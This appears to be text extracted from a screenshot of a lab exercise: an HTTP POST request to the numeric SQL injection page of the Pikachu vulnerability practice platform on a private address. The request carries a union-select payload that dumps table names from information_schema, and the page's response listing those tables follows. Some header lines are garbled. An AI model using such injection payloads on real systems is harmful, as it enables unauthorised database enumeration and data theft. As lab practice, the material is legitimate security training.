 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.16.132
Content-Length: 132
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.16.132
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
igned-exchange;v=b3;q=0.9
Referer: http://192.168.16.132/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=am9me0ue2gt5gt61pbtkcduf62
Connection: close
id=1 union select group_concat(table_name),2 from information_schema.tables where
(table_schema='pikachu')&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,httpinfo,member,message,users,xssblind
your email is: 2
PtTeam